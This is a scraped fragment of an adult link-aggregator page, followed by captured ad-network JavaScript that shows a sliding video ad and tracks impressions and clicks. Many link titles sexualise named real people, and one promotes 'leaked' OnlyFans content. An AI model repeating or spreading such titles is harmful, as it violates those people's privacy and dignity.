                     <li><a href=http://4cq.net/rypakaz83519.html>Amelia and owen</a></li>
                     
                     <li><a href=http://4cq.net/lodebar7410.html>Blut fleischpenis</a></li>
                     
                     <li><a href=http://4cq.net/zyfamycer20200.html>Lesbian girlfriend films</a></li>
                     
                     <li><a href=http://4cq.net/gutanem78384.html>Alina li onlyfans</a></li>
                     
                     <li><a href=http://4cq.net/cyp31521.html>Herizen f. guardiola nude</a></li>
                     
                     <li><a href=http://4cq.net/modakesef55279.html>Brea lynn tits</a></li>
                     
                     <li><a href=http://4cq.net/gytire88469.html>Leaked only fans</a></li>
                     
                     <li><a href=http://4cq.net/lag93580.html>Martina smeraldi instagram</a></li>
                     
                     <li><a href=http://4cq.net/beji69941.html>Blu cantrell porn</a></li>
                     
                     <li><a href=http://4cq.net/qygev16518.html>Sara fabel nude</a></li>
                     
                     <li><a href=http://4cq.net/zejomur6430.html>Madalina pica</a></li>
                     
                     <li><a href=http://4cq.net/ziqihot79984.html>Sexentzug psychische folgen</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/laxym40876.html target=_self>
                     <img src="https://i.scdn.co/image/ab67616d0000b27385afed11a5250b187baaeb7e" onerror="this.src='/no_img.png'" alt="Rucka rucka ali ksi" title="Rucka ksi rucka ali" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/laxym40876.html>Rucka rucka ali ksi</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/tejol51240.html target=_self>
                     <img src="https://pbs.twimg.com/media/FDY7UgpXMAExiZp?format=jpg&name=large" onerror="this.src='/no_img.png'" alt="Bear naked" title="Naked bear" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/tejol51240.html>Bear naked</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/qyfiwanoz80759.html target=_self>
                     <img src="https://vickiviaja.b-cdn.net/wp-content/uploads/2021/05/spanisches-tattoo.jpg" onerror="this.src='/no_img.png'" alt="Tattoo rippen schriftzug mann" title="Schriftzug tattoo mann rippen" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/qyfiwanoz80759.html>Tattoo rippen schriftzug mann</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/wugalobev61548.html target=_self>
                     <img src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1418186654912369" onerror="this.src='/no_img.png'" alt="Taylor schilling hot pics" title="Pics hot taylor schilling" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/wugalobev61548.html>Taylor schilling hot pics</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/qeryqalip7638.html target=_self>
                     <img src="https://tvshowstars.com/wp-content/uploads/2019/07/jessica-0001.jpg" onerror="this.src='/no_img.png'" alt="Jessica nigri store" title="Nigri store jessica" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/qeryqalip7638.html>Jessica nigri store</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/syraqok75834.html target=_self>
                     <img src="https://i.xtits.com/contents/videos_screenshots/59000/59363/preview.mp4.jpg" onerror="this.src='/no_img.png'" alt="Sandra otterson cheating" title="Cheating sandra otterson" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/syraqok75834.html>Sandra otterson cheating</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4310
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T31PbMAz.V_rSx.Us_84jGzA4WMquTdr1hWvidORo0jZ2oHD.45GTwBinnCN9.izLkqwUY4RrT_yDcwc7ZWdTeokfqap9HLXOtY9Rsa8RkXorpaZ8m4uYaiMNIVyU23zKLm2Xw5SdA8QKhNB0SiVCFCFbnprOlNGhKuyAMkQF0YPB0VBDBgMgEEjnZ4Mh0Yi1ku9OhTaPuQY5nqARYIScqCADECMwaEBQPZ1GI2Q3BoGQ1kiHkAwvjlP6oykdrg.b7ebpRTEidbBcvRuJIdH_C_TlZm25va8MsvatSfKrJDFXye1Vsi64KFjKUvqavXZ13dn6eHSNuVuvktulrJZZGqft8ZCv5t3OrOYyI.1hlaaL7lgjXDuzyG5Nsv7TO9gCSTdyHTiLWSEzmO35c14XghCtDn2MmyHEvKtt6.zOWtugu_3i3JlfQa3a7461dW6vr19ycX95Xd2ld6qZFSvz.1zlp0oBboFsaWPHftruEQpwpbugdWlqk104ol0K7d_o.RvWoNhbF4obEQIeJwqU1Ioopaj_XC0POsJRiYBEoGL_MTV.7K3H8QjbiZe8_40t9oDiPWM0eJFeHCNsWziIck65p0oCkX6Cjgk6Jp.6OQm9nHgMQHoRIAWHMPZckBiUwsAU41A_EoLoD7rsNY.z2G8eLI.D.on9T2RY.yLgCqP6Hsq.NKYqNq7aN1Fbbna2fQoPrL_awB.JsX_CdGY3WC4g5abEN8Ihz2NghTIsF1qVutSiJG.ANiULwwMAAA--&cb=e2e_696c56bc3f4d37.57048735"\n        id="link_339da0c5e5f7f357df522463438b168f"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T31PbMAz.V_rSx.Us_84jGzA4WMquTdr1hWvidORo0jZ2oHD.45GTwBinnCN9.izLkqwUY4RrT_yDcwc7ZWdTeokfqap9HLXOtY9Rsa8RkXorpaZ8m4uYaiMNIVyU23zKLm2Xw5SdA8QKhNB0SiVCFCFbnprOlNGhKuyAMkQF0YPB0VBDBgMgEEjnZ4Mh0Yi1ku9OhTaPuQY5nqARYIScqCADECMwaEBQPZ1GI2Q3BoGQ1kiHkAwvjlP6oykdrg.b7ebpRTEidbBcvRuJIdH_C_TlZm25va8MsvatSfKrJDFXye1Vsi64KFjKUvqavXZ13dn6eHSNuVuvktulrJZZGqft8ZCv5t3OrOYyI.1hlaaL7lgjXDuzyG5Nsv7TO9gCSTdyHTiLWSEzmO35c14XghCtDn2MmyHEvKtt6.zOWtugu_3i3JlfQa3a7461dW6vr19ycX95Xd2ld6qZFSvz.1zlp0oBboFsaWPHftruEQpwpbugdWlqk104ol0K7d_o.RvWoNhbF4obEQIeJwqU1Ioopaj_XC0POsJRiYBEoGL_MTV.7K3H8QjbiZe8_40t9oDiPWM0eJFeHCNsWziIck65p0oCkX6Cjgk6Jp.6OQm9nHgMQHoRIAWHMPZckBiUwsAU41A_EoLoD7rsNY.z2G8eLI.D.on9T2RY.yLgCqP6Hsq.NKYqNq7aN1Fbbna2fQoPrL_awB.JsX_CdGY3WC4g5abEN8Ihz2NghTIsF1qVutSiJG.ANiULwwMAAA--&cb=e2e_696c56bc3f4d37.57048735\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_339da0c5e5f7f357df522463438b168f"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"339da0c5e5f7f357df522463438b168f","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PUU7DMAyGr8IFFtlO4jh7Q4ILgHaALG2h0mhh3dCQfHicteIBWYot2//3OwTEO8AdpgeifaB9JEVxiNkhOExZD6+PCrr0t+na9e5zrIvmSFFYOUJkr1kSB9GQgyCTRhBNyXuwnmESxiikHAzSwntq2QEAagJ9PryYxZN1JCZFZfUAN4pgdbNWJFIjKdyavA6MpUgSX4AG4QHNt6CEY09V4GgrpKF+uam/WI0UAgWlxAhsHohGStspoBE5BhTdGV5DhIwp6fu8XMbpTetpvnZquPuq6p9qDW43NcY9/5+ukXn7K7YXt3LVLT9TN9ZyGefJnftyWs7frs4fNm2w+7bm1Ro3vHY4SAcZCMtQkudajxyIWTJ6qYP8Amzlk73OAQAA&cb=e2e_696c56bc3fbfe3.91606251&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/psh
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');